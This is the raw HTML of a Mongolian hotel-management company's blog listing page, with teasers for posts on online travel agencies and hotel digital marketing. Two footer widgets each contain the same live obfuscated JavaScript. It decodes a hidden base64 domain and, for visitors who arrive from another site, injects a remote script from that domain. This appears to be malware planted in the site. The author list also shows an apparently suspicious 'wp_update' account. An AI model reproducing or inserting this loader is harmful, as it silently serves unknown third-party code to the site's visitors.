						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@import
url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&family=Open+Sans&display=swap');
* {font-family: 'Montserrat', sans-serif !important;}
.image_frame{border: none}
.image_frame .image_wrapper .mask,.edd_download_image:after{-webkit-box-shadow:none;box-shadow:none}
.image_frame .image_wrapper .mask,.image_links,.post-more,.icon-doc-text{display:none}
.grid .post-item,.grid .post-footer{background:transparent!important}
.post-meta{margin-top:8px!important;margin-bottom:5px}
.post-title .entry-title{line-height:24px!important}
/*.post-related .desc a*/
.post-title a{font-weight: 900;font-size: 22px}
.post-desc{padding:0!important}
.post-excerpt{font-weight: 300;
font-size: 15px;
line-height: 20px}
.section-post-related .simple .post-related a.button{display:none}
.date_label, .timeline_items > li h3 span{color:#333}
.blog-teaser li .desc-wrapper .desc{padding-top:10px}
.custom-channels .image_wrapper img{height:40px!important;object-fit: contain}
.custom-channels .image_wrapper{text-align:center;padding:15px 0px}
.post-related .wp-caption-text{display:none}
.request-field{background: #FFFFFF;
box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1) !important;
border-radius: 25px !important;
max-width: 360px !important;
margin:auto !important;
padding: 15px !important;
margin-bottom: 14px !important;
margin-top: 10px !important;}
.request-submit{
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
}
.text-black {font-weight: 900;}
.text-extra-bold {font-weight: 800;}
.text-light {font-weight: 300;}
.font-light {font-size: 15px; line-height: 20px;}
.font-fit {font-size: 18px; font-weight: 300; line-height: 20px;}
.title-secandary {font-weight: 900; font-size: 23px;}
.text-uppercase {text-transform: uppercase;}
.font-xs {font-size: 12px;}
.justify {text-align: justify;}
.content-img-wrapper {border-radius: 20px;}
.custom-services-wrapper .column_image .image_wrapper {border-radius: 20px;}
#Top_bar .menu > li {text-transform: uppercase;}
#menu > ul > li > a, a.action_button {text-transform: uppercase;}
.wpcf7-checkbox {
		display: grid;
    text-align: left;
    justify-content: center;
}






		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="page-template-default page page-id-95  color-custom style-default button-round layout-full-width is-elementor header-transparent sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-no-borders mobile-tb-hide mobile-side-slide mobile-mini-mr-ll be-reg-2193 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-7 elementor-page elementor-page-95">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://myhotel.mn" title="MyHotel RMS" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://myhotel.mn/wp-content/uploads/2020/12/myhotel-logo.png" data-retina="https://myhotel.mn/wp-content/uploads/2020/12/myhotel-logo.png" data-height="351" alt="myhotel-logo" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://myhotel.mn/wp-content/uploads/2020/12/myhotel-logo.png" data-retina="https://myhotel.mn/wp-content/uploads/2020/12/myhotel-logo.png" data-height="351" alt="myhotel-logo" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://myhotel.mn/wp-content/uploads/2020/12/myhotel-logo.png" data-retina="https://myhotel.mn/wp-content/uploads/2020/12/myhotel-logo.png" data-height="351" alt="myhotel-logo" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://myhotel.mn/wp-content/uploads/2020/12/myhotel-logo.png" data-retina="https://myhotel.mn/wp-content/uploads/2020/12/myhotel-logo.png" data-height="351" alt="myhotel-logo" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://myhotel.mn/"><span>Нүүр</span></a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-95 current_page_item"><a href="https://myhotel.mn/?page_id=95"><span>Блог</span></a></li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://myhotel.mn/?page_id=1106"><span>Үйлчилгээ</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://myhotel.mn/?page_id=13"><span>Бидний тухай</span></a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://myhotel.mn/?page_id=15"><span>Холбогдох</span></a></li>
<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://api.myhotel.mn/ihotel/helps"><span>Тусламж</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<nav id="secondary-menu" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="secondary-menu"><li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-353"><a href="https://myhotel.mn/">Нүүр</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://myhotel.mn/?page_id=13">Бидний тухай</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-95 current_page_item menu-item-354"><a href="https://myhotel.mn/?page_id=95" aria-current="page">Блог</a></li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://myhotel.mn/?page_id=1106">Үйлчилгээ</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://myhotel.mn/?page_id=15">Холбогдох</a></li>
</ul></nav>				</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://myhotel.mn/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Хайх утга оруулна уу" />
	<input type="submit" class="display-none" value="" />

<input type="hidden" name="lang" value="mn" /><label class="apbct_special_field" id="apbct_label_id56406" for="apbct__email_id__search_form_56406">56406</label><input 
        id="apbct__email_id__search_form_56406" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_56406"  
        type="text" 
        value="56406" 
        size="30" 
        apbct_event_id="56406"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_56406" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_56406"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="56406" 
    /></form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><div class="wpml-languages enabled"><a class="active tooltip" ontouchstart="this.classList.toggle('hover');" data-tooltip="Тус хуудсанд орчуулга хийгдээгүй байна"><img src="https://myhotel.mn/wp-content/plugins/polylang/flags/mn.png" alt="" width="18" height="12"/><i class="icon-down-open-mini"></i></a><ul class="wpml-lang-dropdown"><li><a href="https://myhotel.mn/?page_id=191&#038;lang=en"><img src="https://myhotel.mn/wp-content/plugins/polylang/flags/us.png" alt="" width="18" height="12"/></a></li></ul></div><a href="https://rms.myhotel.mn/login" class="action_button" >Нэвтрэх</a></div></div>
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				<div class="section mcb-section mcb-section-c4vu5farb"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-4lb1jd4b5 one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-z2x8rh5c3 one column_blog_teaser"><div class="blog-teaser "><ul class="teaser-wrapper"><li class="post-2369 post type-post status-publish format-standard has-post-thumbnail hentry category-medee"><a href="https://myhotel.mn/?p=2369"><div class="photo-wrapper scale-with-grid"><img loading="lazy" width="768" height="358" src="https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions.jpeg 768w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-500x233.jpeg 500w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-260x121.jpeg 260w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-50x23.jpeg 50w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-150x70.jpeg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div><div class="desc-wrapper"><div class="desc"><div class="post-meta clearfix"><span class="author"><span class="label">Нийтэлсэн </span><i class="icon-user"></i> <a href="https://myhotel.mn/?author=1">MyHotel</a></span> <span class="date"><span class="label">: </span><i class="icon-clock"></i> <span class="post-date">June 23, 2022</span></span></div><div class="post-title"><h3><a href="https://myhotel.mn/?p=2369"><strong>ОТА буюу Цахим аялалын агентлагууд хэрхэн ажилладаг талаар болон түүний ач холбогдол</strong></a></h3></div></div></div></a></li><li class="post-2300 post type-post status-publish format-standard has-post-thumbnail hentry category-medee"><a href="https://myhotel.mn/?p=2300"><div class="photo-wrapper scale-with-grid"><img loading="lazy" width="758" height="397" src="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1.png 758w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-500x262.png 500w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-260x136.png 260w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-50x26.png 50w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-143x75.png 143w" sizes="(max-width: 758px) 100vw, 758px" /></div><div class="desc-wrapper"><div class="desc"><div class="post-meta clearfix"><span class="author"><span class="label">Нийтэлсэн </span><i class="icon-user"></i> <a href="https://myhotel.mn/?author=1">MyHotel</a></span> <span class="date"><span class="label">: </span><i class="icon-clock"></i> <span class="post-date">April 28, 2022</span></span></div><div class="post-title"><h4><a href="https://myhotel.mn/?p=2300">Зочид буудлын 10 шалгарсан цахим маркетинг стратеги-2</a></h4></div></div></div></a></li><li class="post-2315 post type-post status-publish format-standard has-post-thumbnail hentry category-medee"><a href="https://myhotel.mn/?p=2315"><div class="photo-wrapper scale-with-grid"><img loading="lazy" width="758" height="397" src="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3.png 758w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3-500x262.png 500w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3-260x136.png 260w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3-50x26.png 50w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3-143x75.png 143w" sizes="(max-width: 758px) 100vw, 758px" /></div><div class="desc-wrapper"><div class="desc"><div class="post-meta clearfix"><span class="author"><span class="label">Нийтэлсэн </span><i class="icon-user"></i> <a href="https://myhotel.mn/?author=1">MyHotel</a></span> <span class="date"><span class="label">: </span><i class="icon-clock"></i> <span class="post-date">April 28, 2022</span></span></div><div class="post-title"><h4><a href="https://myhotel.mn/?p=2315">Зочид буудлын 10 шалгарсан цахим маркетинг стратеги-1</a></h4></div></div></div></a></li></ul></div>
</div><div class="column mcb-column mcb-item-rsieu88r1 one column_blog"><div class="column_filters"><div id="Filters" class="isotope-filters " data-parent="column_filters"><ul class="filters_buttons"><li class="label">Шүүлтүүр</li><li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Aнгиллууд<i class="icon-down-dir"></i></a></li><li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Тагууд<i class="icon-down-dir"></i></a></li><li class="authors"><a class="open" href="#"><i class="icon-user"></i>Нийтлэлч<i class="icon-down-dir"></i></a></li></ul><div class="filters_wrapper"><ul class="categories"><li class="reset current-cat"><a class="all" data-rel="*" href="#">Бүгд</a></li><li class="buteegdehuun"><a data-rel=".category-buteegdehuun" href="https://myhotel.mn/?cat=59">Бүтээгдэхүүн үйлчилгээ</a></li><li class="zowlogoo"><a data-rel=".category-zowlogoo" href="https://myhotel.mn/?cat=10">Зөвлөгөө</a></li><li class="medee"><a data-rel=".category-medee" href="https://myhotel.mn/?cat=1">Мэдээ</a></li><li class="chig-handlaga"><a data-rel=".category-chig-handlaga" href="https://myhotel.mn/?cat=14">Салбарын чиг хандлага</a></li><li class="teknologi"><a data-rel=".category-teknologi" href="https://myhotel.mn/?cat=12">Технологи</a></li><li class="close"><a href="#"><i class="icon-cancel"></i></a></li></ul><ul class="tags"><li class="reset current-cat"><a class="all" data-rel="*" href="#">Бүгд</a></li><li class="close"><a href="#"><i class="icon-cancel"></i></a></li></ul><ul class="authors"><li class="reset current-cat"><a class="all" data-rel="*" href="#">Бүгд</a></li><li class="ankhaa"><a data-rel=".author-ankhaa" href="https://myhotel.mn/?author=10">Ankhbayar Galbadrakh</a></li><li class="ariunaa"><a data-rel=".author-ariunaa" href="https://myhotel.mn/?author=9">Ariunaa Davaadorj</a></li><li class="deleted-tny1ej4t"><a data-rel=".author-deleted-tny1ej4t" href="https://myhotel.mn/?author=14">deleted-TnY1ej4t</a></li><li class="info"><a data-rel=".author-info" href="https://myhotel.mn/?author=7">Tuvshinzaya</a></li><li class="manager"><a data-rel=".author-manager" href="https://myhotel.mn/?author=4">Enkhtogtokh E</a></li><li class="myhotel"><a data-rel=".author-myhotel" href="https://myhotel.mn/?author=1">MyHotel</a></li><li class="otgon1309-gmail-com"><a data-rel=".author-otgon1309-gmail-com" href="https://myhotel.mn/?author=11">otgon1309@gmail.com</a></li><li class="wp-update-1710018328"><a data-rel=".author-wp-update-1710018328" href="https://myhotel.mn/?author=16">wp_update-1710018328</a></li><li class="zolko"><a data-rel=".author-zolko" href="https://myhotel.mn/?author=2">Zolbadral B</a></li><li class="close"><a href="#"><i class="icon-cancel"></i></a></li></ul></div></div>
<div class="blog_wrapper isotope_wrapper clearfix"><div class="posts_group lm_wrapper col-3 grid isotope"><div class="post-item isotope-item clearfix author-myhotel post-2369 post type-post status-publish format-standard has-post-thumbnail hentry category-medee" style=""><div class="date_label">June 23, 2022</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://myhotel.mn/?p=2369"><div class="mask"></div><img width="768" height="358" src="https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions.jpeg 768w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-500x233.jpeg 500w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-260x121.jpeg 260w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-50x23.jpeg 50w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-150x70.jpeg 150w" sizes="(max-width: 768px) 100vw, 768px" /></a><div class="image_links double"><a href="https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://myhotel.mn/?p=2369" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">June 23, 2022</span></span></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://myhotel.mn/?p=2369"><strong>ОТА буюу Цахим аялалын агентлагууд хэрхэн ажилладаг талаар болон түүний ач холбогдол</strong></a></h2></div><div class="post-excerpt">1990-ээд оноос эхлэн цахим аялал жуулчлалын агентлагууд бий болсон бөгөөд интернетийн өргөн хүрээг ашиглан дэлхийн аялал жуулчлалын нийлүүлэлтийг нэг газар цуглуулж, хэрэглэгчид өөрсдийн аяллаа онлайнаар захиалах<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Таньд таалагдсан уу?</span><a href="#" class="mfn-love " data-id="2369"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://myhotel.mn/?p=2369" class="post-more">Дэлгэрэнгүй</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-myhotel post-2300 post type-post status-publish format-standard has-post-thumbnail hentry category-medee" style=""><div class="date_label">April 28, 2022</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://myhotel.mn/?p=2300"><div class="mask"></div><img width="758" height="397" src="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1.png 758w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-500x262.png 500w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-260x136.png 260w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-50x26.png 50w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-143x75.png 143w" sizes="(max-width: 758px) 100vw, 758px" /></a><div class="image_links double"><a href="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://myhotel.mn/?p=2300" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">April 28, 2022</span></span></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://myhotel.mn/?p=2300">Зочид буудлын 10 шалгарсан цахим маркетинг стратеги-2</a></h2></div><div class="post-excerpt">6. Түүхээ видеогоор үзүүл Та аливаа зочид буудлын вэбсайтын зургийн галерейг нь сонирхохдоо видеоны контентыг харсан байж магадгүй. Эдгээр видеонууд нь зочид буудлуудыг 360 градусаар харуулдаг.<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Таньд таалагдсан уу?</span><a href="#" class="mfn-love " data-id="2300"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://myhotel.mn/?p=2300" class="post-more">Дэлгэрэнгүй</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-myhotel post-2315 post type-post status-publish format-standard has-post-thumbnail hentry category-medee" style=""><div class="date_label">April 28, 2022</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://myhotel.mn/?p=2315"><div class="mask"></div><img width="758" height="397" src="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3.png 758w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3-500x262.png 500w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3-260x136.png 260w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3-50x26.png 50w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3-143x75.png 143w" sizes="(max-width: 758px) 100vw, 758px" /></a><div class="image_links double"><a href="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-3.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://myhotel.mn/?p=2315" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">April 28, 2022</span></span></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://myhotel.mn/?p=2315">Зочид буудлын 10 шалгарсан цахим маркетинг стратеги-1</a></h2></div><div class="post-excerpt">Бид энд маркетингийн стратеги тэр дундаа цахим сурталчилгааг хийх, хэрхэн хэрэглэгчдэд хүртээлтэй, ойлгомжтой мэдээлэл өгөх талаар зочид буудлын эздэд зориулсан 10 зөвлөмжийн эхний 5-г цувралаар&nbsp; хүргэж<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Таньд таалагдсан уу?</span><a href="#" class="mfn-love " data-id="2315"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://myhotel.mn/?p=2315" class="post-more">Дэлгэрэнгүй</a></div></div></div></div></div></div><div class="column one pager_wrapper"><div class="pager"><div class="pages"><a href="https://myhotel.mn/?page_id=95" class="page active">1</a><a href="https://myhotel.mn/?page_id=95&#038;paged=2" class="page">2</a><a href="https://myhotel.mn/?page_id=95&#038;paged=3" class="page">3</a><span class="page">...</span><a href="https://myhotel.mn/?page_id=95&#038;paged=22" class="page">22</a></div><a class="next_page" href="https://myhotel.mn/?page_id=95&#038;paged=2">Дараах<i class="icon-right-open"></i></a></div></div>
</div>
</div>
</div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
													</div>

					</div>
				</div>

			</div>

			
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fifth"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://myhotel.mn/wp-content/uploads/2020/11/myhotel-logo.png" style="max-height: 40px;" alt="MyHotel RMS">
<p class="big" style="color: white">
	Room Management System
</p></div></aside><aside id="polylang-4" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-2 lang-item-mn current-lang lang-item-first"><a  lang="mn" hreflang="mn" href="https://myhotel.mn/?page_id=95">Монгол хэл</a></li>
	<li class="lang-item lang-item-5 lang-item-en"><a  lang="en-US" hreflang="en-US" href="https://myhotel.mn/?page_id=191&#038;lang=en">English</a></li>
</ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="color: white" href="https://myhotel.mn/terms">Үйлчилгээний нөхцөл</a></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>Үндсэн цэс</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu submenus-show"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-353"><a href="https://myhotel.mn/">Нүүр</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://myhotel.mn/?page_id=13">Бидний тухай</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-95 current_page_item menu-item-354"><a href="https://myhotel.mn/?page_id=95" aria-current="page">Блог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://myhotel.mn/?page_id=1106">Үйлчилгээ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://myhotel.mn/?page_id=15">Холбогдох</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h4>Сүүлд нийтэлсэн</h4><div class="Recent_posts "><ul><li class="post format-"><a href="https://myhotel.mn/?p=2369"><div class="photo"><img width="80" height="80" src="https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-80x80.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-80x80.jpeg 80w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-150x150.jpeg 150w, https://myhotel.mn/wp-content/uploads/2022/06/Online-Travel-Agencies-Introductions-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /><span class="c">1</span></div><div class="desc"><h6><strong>ОТА буюу Цахим аялалын агентлагууд хэрхэн ажилладаг талаар болон түүний ач холбогдол</strong></h6><span class="date"><i class="icon-clock"></i>June 23, 2022</span></div></a></li><li class="post format-"><a href="https://myhotel.mn/?p=2300"><div class="photo"><img width="80" height="80" 